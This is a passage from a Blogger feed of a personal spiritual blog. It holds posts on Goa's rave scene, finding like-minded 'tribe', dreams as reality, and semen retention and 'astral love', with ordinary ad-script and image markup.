Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjye_P9FN76_Zxgy-acGwvAArTPLeyyXfYEpGshu1KXfJC-4mFue1uid-c6ngxR-b2AAxh-BgxGkQ_dBPSZsPaJuWLC6I0rcA9JemgUE3XkMvUQOIN3BiD4ktup_3yyqq5VaLwM4lNcGTg\/s72-c\/Cannabis-Emotions+and+the+Endocannabinoid+System.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-512849350180338596"},"published":{"$t":"2024-04-07T11:54:00.001+05:30"},"updated":{"$t":"2024-04-07T12:06:24.831+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Awaken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Goa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rave"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trance Dance"}],"title":{"type":"text","$t":"The Dark Side of Goa"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlLUsXy4w3aPFjnRgmLWxORyUBESrx1_EHpiwLvkb7JpQTWCNwdyKxbG_zwqUUr8mmga-Aq-3rNqGJPe6qMyQBCRFSDHfQp_Z0X8wtvZq-AZLmHFc3IgQ1iO3Y7p5PyCz-Nfrmvn-ddLoYaWhcvMIM7e_iUzRExKalnFnlUqyWUgYwM5Pp0LAfDMIGJbI\/s960\/Goa-nightlife-hilltop-psytrance-party-in-Goa-960x534.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"960\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlLUsXy4w3aPFjnRgmLWxORyUBESrx1_EHpiwLvkb7JpQTWCNwdyKxbG_zwqUUr8mmga-Aq-3rNqGJPe6qMyQBCRFSDHfQp_Z0X8wtvZq-AZLmHFc3IgQ1iO3Y7p5PyCz-Nfrmvn-ddLoYaWhcvMIM7e_iUzRExKalnFnlUqyWUgYwM5Pp0LAfDMIGJbI\/w640-h357\/Goa-nightlife-hilltop-psytrance-party-in-Goa-960x534.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe sunny and bright side of Goa is a treat for all and it does feel like you're in Paradise ... even if that fleeting feeling is for a short while ... until you stumble across the dark hidden underbelly of paradise, lost ... or is it ?!\u003C\/div\u003E\u003Ccenter\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Mid Post Ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this never ending pursuit of happiness in the outside world through the physical senses we seldom stop and wonder what the fuck are we really doing other than chasing shadows of the past and feeding our addictive behaviours within the confines of closed circles of folks dealing with similar demons ! Do we really need to keep chasing those sensory pleasures aimlessly, day after day ... fooling ourselves in believing tales of non existent P.LU.R values in the modern party scene which once was a code all true ravers followed !\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBut the show must go on ... and the beat never really stops ... the chaos has increased manifold ... clearly evident if you do happen to step out around NYE anywhere in the Northern coastal belt of Goa ... its unimaginable how accustomed we have all become to chaos in our lives, desensitised to so many things affecting life at large. Our lack of awareness of self is at the helm of all our troubles ... with a system that is built to control humanity and subvert human consciousness to its lowest lows. We are all healing at so many levels of our being and the universe is always guiding us all along, if only we could all see how this magic is weaved through the infinite intricacies of the cosmic loom. My healing journey and awareness of a spiritual reality began in the winter of 2006 in the wooded underground party scenes in Anjuna, Goa. The truth is that Goa is just so Dogon magical that its beyond words can describe. Its a place where Instant Karma and manifestation practices become the norm when lived consciously with complete awareness of ones actions ... something about being close to a huge water body is extremely calming for the empath. During sleep much healing and receiving direct messages and transmissions through dreams could transpire for the spiritually aligned ones.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGoa is something to be experienced and like everything in life, we create our own reality ... always. Some of us tend to easily get caught up in loops of familiarity which doesn't allow much learning to happen for most, stuck in our comfort zones. Hiding away from pain ... one way or another ... never truly healing and playing victim ... passing on the same hurt onto other people ... living unconsciously. Being part of a corrupt and violent system can only yield a similar energy on the dance floor. What was once underground has now become a commercial pseudo-underground party culture where this is little or no regard for anything including human life. Whether its dirty cops extorting money out of fearful tourists caught on the wrong side of things .... or uncontrolled mob violence leading to someones death ... the energy behind going to a party to have a good time is kind of defeated. All of us Goa folks have at some point taken a step back just to reflect at our own actions and the consequences that follow ... and realised how important it is to spend your time and energy, wisely !!!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe dark side of anything only serves the purpose of bringing the uninitiated, into the light ... and so it is !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETat Tvam Asi _\/\\_\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/512849350180338596\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/512849350180338596?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/512849350180338596"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/512849350180338596"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2024\/04\/the-dark-side-of-goa.html","title":"The Dark Side of Goa"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlLUsXy4w3aPFjnRgmLWxORyUBESrx1_EHpiwLvkb7JpQTWCNwdyKxbG_zwqUUr8mmga-Aq-3rNqGJPe6qMyQBCRFSDHfQp_Z0X8wtvZq-AZLmHFc3IgQ1iO3Y7p5PyCz-Nfrmvn-ddLoYaWhcvMIM7e_iUzRExKalnFnlUqyWUgYwM5Pp0LAfDMIGJbI\/s72-w640-h357-c\/Goa-nightlife-hilltop-psytrance-party-in-Goa-960x534.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-3211282498652002859"},"published":{"$t":"2023-10-07T15:57:00.004+05:30"},"updated":{"$t":"2023-10-07T15:57:45.340+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Earth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indigo Children"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shamanism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terence Mckenna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tribe"}],"title":{"type":"text","$t":"Finding the Others"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVcYq99ZHmGM_LPHKJJw60itkcygImignW2bGJUaVIAfvPYSel_Ps8QbuOrO7DbPKfx9llwJqpy6JFTLHu4D9IXaJZEuspTFD2C-6bmvTPXb14Mjh7cYEawW09vL15yiAUo36AhTbcFyHXs9MPT2EYtUXRIRqC_hf5IfAPU7NqT0YxSyiavJ2Nq2U_3jA\/s1080\/FB_IMG_1691676877765.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVcYq99ZHmGM_LPHKJJw60itkcygImignW2bGJUaVIAfvPYSel_Ps8QbuOrO7DbPKfx9llwJqpy6JFTLHu4D9IXaJZEuspTFD2C-6bmvTPXb14Mjh7cYEawW09vL15yiAUo36AhTbcFyHXs9MPT2EYtUXRIRqC_hf5IfAPU7NqT0YxSyiavJ2Nq2U_3jA\/w400-h300\/FB_IMG_1691676877765.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come, actually it has always been coming ... lol :P ... The time to unite as one earth tribe ... finding others like yourself and getting off the grid ... stop feeding a system which is going to crash any day now ... instead create your own village ... free from this insane world chasing illusions ... the time for big change is here now and its time for wisdom in action ... time for the renewal of spirit ... awakening as children of the great mother who speaks through all our words all our deeds ... we are the ones we have been waiting for and its of utmost importance to find the others you resonate with .... hence, this is an effort to galvanize this quest for paradise ... reaching out to our tribe out there to find a way to co-create a better reality for ourselves and generations to come ... In Lak'ech Ala K'in ... _\/\\_\u003Ccenter\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Mid Post Ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/3211282498652002859\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/3211282498652002859?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/3211282498652002859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/3211282498652002859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2023\/10\/finding-others.html","title":"Finding the Others"}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVcYq99ZHmGM_LPHKJJw60itkcygImignW2bGJUaVIAfvPYSel_Ps8QbuOrO7DbPKfx9llwJqpy6JFTLHu4D9IXaJZEuspTFD2C-6bmvTPXb14Mjh7cYEawW09vL15yiAUo36AhTbcFyHXs9MPT2EYtUXRIRqC_hf5IfAPU7NqT0YxSyiavJ2Nq2U_3jA\/s72-w400-h300-c\/FB_IMG_1691676877765.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-6496708797253267190"},"published":{"$t":"2023-03-10T07:44:00.001+05:30"},"updated":{"$t":"2023-03-10T07:44:47.124+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreams"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reality"}],"title":{"type":"text","$t":"Is this a Dream and is this Dream Real ?! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHXWUIe259gY8XeW3xA9j_y1kY0ukr1gdljGBLMHJ7DsYKptOnItet3br_NAJuMsPu4iHflVWp-3PS4vDW3sM5fhZ2oazm_DE7KnL82wrB2Fg-suN2r9QN1NgifXRa8AYACVZggIUhVeqABi7uqPZt_9ZJGBJu7xZpi2-9-TJAD-rVoxCJKuGnQ9cI\/s1080\/FB_IMG_1672327817297.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"943\" data-original-width=\"1080\" height=\"349\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHXWUIe259gY8XeW3xA9j_y1kY0ukr1gdljGBLMHJ7DsYKptOnItet3br_NAJuMsPu4iHflVWp-3PS4vDW3sM5fhZ2oazm_DE7KnL82wrB2Fg-suN2r9QN1NgifXRa8AYACVZggIUhVeqABi7uqPZt_9ZJGBJu7xZpi2-9-TJAD-rVoxCJKuGnQ9cI\/w400-h349\/FB_IMG_1672327817297.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWe dream and wake up into another dream like reality where we are awake yet dreaming all the time, walking through life and its many illusions of separation ... learning many a lesson with time ! Yet these dreams never stop ... What is this dream time really ? Where do we go and who are we really ... ?!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe \u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/04\/how-to-lucid-dream.html\" target=\"_blank\"\u003Edreamtime\u003C\/a\u003E has much to reveal to us about ourselves and the nature of reality which as solid as it may seem actually is quite fluid and ever changing. Magical would be the best way to describe this waking life if seen with the eyes of the ultimate observer, forever hacking through illusions of separation and seeing life clearly as one.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELearning to wake up in your dream will allow you to navigate more lucidly, this will in turn sharpen your intuition and decision making abilities once awake in this realm or any other. We know the magical side of dreams and how we can fit into any character and play any role we want as anything becomes possible in the mind of ultimate observer. All limitations of the ego are surpassed and the soul manifests as it wants to. This is the art we are here to master ... how do we use alchemical principles to navigate this dense 3 dimensional reality. To be able to extract the \"\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2014\/12\/soma-elixir-nectar-of-gods.html\" target=\"_blank\"\u003ESoma\u003C\/a\u003E\", the ambrosia, the nectar from all that life has to offer is the work of an alchemist and we are here to master this art !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/L2YGWZAZQKU\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBy first making changes within our own lives and gaining mastery and self control of our own monkey minds can we begin to start stepping into new roles the universe is shaping for us as we progress on this evolutionary path, transcending one illusion, one limitation at a time, moving consciously with each breath. There is nothing lost as we have many chances at rectifying our mistakes by simply choosing different each time something low vibing challenges our peace of mind.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis world of ours has many illusions we can cling to if we aren't conscious of how each choice of ours affects us and the world we live in which we are co-creating, each one of us. Everything is dynamic and ever changing with the shifts in mass consciousness underway. Many will lose their minds in these times as the darker forces who have them in their grip are tightening the noose with many a fear based agendas unleashed. Mind control is often overlooked as most of us have fallen into the trap ourselves living slave like lives justifying the choices we make for monetary gains as that seems to be the focus of many who are deeply entranced by the seductions of society. Falling into self made traps and then crying victim seems to be the way for many of us who are yet to wake up the bigger picture. Its easy to follow others who know no better than us, it takes some courage to listen to that inner voice which may speaks to us in solitude which most people are afraid of.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFinally, there is nothing to gain or lose in this illusionary world of ours. All that we are doing is making most of our time here with the choices we are given and the gifts we come with. We can be or do anything we want which aligns with our mission and at some point all of this begins to make sense ... We are always creating our reality and we are now becoming more conscious of this by taking into account the messages that come through the dreamtime. Life as I often describe it, is nothing but a delicate balance between being and doing ... with each choice, with each action we step onto a new karmic path, leaving behind a trail of experiences to learn from and keep moving on.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\"The cave that we fear to enter holds the treasures we seek.\"\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EJoseph Campbell\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Mid Post Ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3008902055107589\" data-ad-format=\"auto\" data-ad-slot=\"3432128502\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\u003Cdiv\u003ERelated Posts :\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.psychedelicadventure.net\/2022\/06\/semen-retention-dreams-astral-love-take.html\" target=\"_blank\"\u003ESemen Retention, Dreams and Astral Love\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2020\/05\/top-10-characteristics-of-highly.html\" target=\"_blank\"\u003ETop 10 Characteristics of Highly Evolved Beings\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2019\/08\/apocalyptic-visions-of-mega-tsunami.html\" target=\"_blank\"\u003EApocalyptic Visions of a MegaTsunami\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/09\/ancient-shamanic-teachings-for.html\" target=\"_blank\"\u003EAncient Shamanic Teachings for Harmonious Living\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.psychedelicadventure.net\/2015\/06\/multi-dimensional-beings-reflections.html\" target=\"_blank\"\u003EMultidimensional Beings with Reflections in the Spirit World\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.psychedelicadventure.net\/feeds\/6496708797253267190\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8168307355242310093\/6496708797253267190?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/6496708797253267190"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8168307355242310093\/posts\/default\/6496708797253267190"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.psychedelicadventure.net\/2023\/03\/is-this-dream-and-is-this-dream-real.html","title":"Is this a Dream and is this Dream Real ?! "}],"author":[{"name":{"$t":"Cosmic ૐ Oneness"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01648654741509824030"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCM-361p8YzY3sfz7GRkJXJpPyxdg9h47G_Lx2JxmQ80v11i-Q1SfXKsemZnD2AB8C66WX-F3M2nqGQX8Wd6rWrPJWYEK1JuIVToU2DXqK54343DmJJt0Tx0_Nq5g83w\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHXWUIe259gY8XeW3xA9j_y1kY0ukr1gdljGBLMHJ7DsYKptOnItet3br_NAJuMsPu4iHflVWp-3PS4vDW3sM5fhZ2oazm_DE7KnL82wrB2Fg-suN2r9QN1NgifXRa8AYACVZggIUhVeqABi7uqPZt_9ZJGBJu7xZpi2-9-TJAD-rVoxCJKuGnQ9cI\/s72-w400-h349-c\/FB_IMG_1672327817297.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093.post-4519735236974022030"},"published":{"$t":"2022-06-12T09:51:00.015+05:30"},"updated":{"$t":"2022-06-12T20:50:58.835+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmic Consciousness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oneness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sex"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spirituality"}],"title":{"type":"text","$t":"Semen Retention, Dreams \u0026 Astral Love : Take our Power Back !"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg1vy5phpW-cD03RQBk47cMAKLRg8ggqO6dQ1jqtJkluecRX0dXUNrBtcQqm7VueUMhW3sTuD6thdHYltWshCncRkpFEchwOBEylqX1dbUrChV8moNAqJTShdG5v2OdLqCdSKp_A7z_o_UbFmtwYRCL8zspUNJGMaRXXJi2gmqFY3WpQLQfAkf8P0Z\/s900\/tantric-sex-art-serena-king%20tao%20sex%20semen%20retention%20abstinence%20mantak%20chia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg1vy5phpW-cD03RQBk47cMAKLRg8ggqO6dQ1jqtJkluecRX0dXUNrBtcQqm7VueUMhW3sTuD6thdHYltWshCncRkpFEchwOBEylqX1dbUrChV8moNAqJTShdG5v2OdLqCdSKp_A7z_o_UbFmtwYRCL8zspUNJGMaRXXJi2gmqFY3WpQLQfAkf8P0Z\/s320\/tantric-sex-art-serena-king%20tao%20sex%20semen%20retention%20abstinence%20mantak%20chia.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGreetings Dear Ones ... :) \n\nIt's been a while since I actually got writing something on this blog. It's been a long silence while I have been focusing on more dynamic activities here in Goa like Cycling ! A lot has changed in the last couple of years and I feel its time now for me to get back to sharing my thoughts, feelings with you guys in hope of bringing some light through my own personal meanderings in life. Dreams have started to become more vivid and clear. Instead of starting a dream journal, I thought it would be better to just start blogging again, so here I am sharing some of my deepest personal realisations with you folks !\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELiving an over stimulated life is the bane of our times, taking its toll on our physical health and mental well being. Everything seems to be normalised in our world today with a whole lot of lies and bullshit doing the rounds. Most of us are hopelessly dependant on a system which is built to enslave humanity without us realising it. We are given crumbs to feed on while the puppet masters run the megashow from behind the screens. As in the Matrix, once Neo wakes up to what's really going on, there is no going back to sleep. The red pill of truth takes one down the deep rabbit hole of endless discoveries and powerful realisations of our innate power.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGrowing up in a heavily stimulated environment with fancy food, luxuries, alcohol, cigarettes, TV ... it all seems ok to give in to, what the world has normalised as 'living' until one wakes up one day to see how energy is the real currency in our world. What our minds acquiesce to is what controls us, subconsciously. All the overly sexualized images of women have been used to seduce the masses for a while now leading to all kinds of sexual perversions and deviations. The powerful orgasm which connects us to source energy is abused in our world today as many of us seek instant gratification from all our porn enforced fantasies. Throwing away the powerful energies of creation that shape our journeys on this earthly plane is hugely detrimental to our well being at all levels.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELiving such a life in an unconscious manner is an easy way to pick up all kinds of different energies (spirits) along the way which can cause many unpleasant experiences for us as we continue to feed our overstimulated egos. No one really teaches us to learn to control our excessive drive for desire and lust as a result of which we start moving on this downward spiral called 'aging', both mentally and physically until one day when we can't continue the same way anymore and actually start listening to our inner guidance, our intuition. Taking our power back means turning within and finding answers to all the questions we have to make our lives more fulfilling.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAfter having lived an overstimulated adult life for most part I started to realise how powerful sex is and how it is being used against us, to keep us weak and easy to prey on. Believe it or not, there are negative entities who can easily latch onto us once we become a food source for them. I've seen and experienced this phenomena close enough to know how it works. Its been a few weeks, perhaps a month or more since I stopped this cycle of self abuse, consciously and have now started to feel the power of abstinence. The absence of a true loving connection with others in our waking world can lead us to sorrow and misery as we heavily depend on another to lean on for our most intimate desires and needs. Once we realise the power we hold, we can direct our lives in a way that's more grounding and nurturing for our soul. Our dreams then begin to guide us and show us signs as to what we've been missing out, if only we know how to interpret them well. A lack of physical intimacy in our waking world is somehow fulfilled by what some call \"Astral Love\" in lucid dream states, which are like sign posts for us to navigate this waking life a little better.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAll the pain and suffering can become fuel to shape our lives for the better as we begin to live in the here and now, manifesting the life of our dreams while being guided by our intuition, our own inbuilt spiritual gps of sorts to help navigate through life ! Its time we stop feeling sorry for ourselves and others around us, realising how all that happens is our own creation, never otherwise. Taking responsibility of what happens in our lives and facing the extremities of life is what shapes our personality and builds character. True strength is hence realised and we orchestrate our lives as we want it to. We might have the knowledge that exists in our world from all the ancient scriptures etc but if we don't put this knowledge to good use in our lives, its pretty much useless. Like they say, knowledge is knowing something, wisdom is doing it .... We need more wisdom in action, we need to walk the talk ! Never mind others and the world around us falling to pieces as a result of their own karma. No one needs saving, who doesn't ask for it and you will know when its time to help someone and when its not as karma plays out in its own way for each one of us. To let go of all attachments is a continual theme, an ongoing lesson on the spiritual path. No father, no mother ... no relatives ... no lovers ... no others .... All is One ... all is nothing ... we learn to transcend the world of maya, the illusion of separation !\n  \n  \u003Ccenter\u003E\u003Ciframe width=\"560\" height=\"315\" 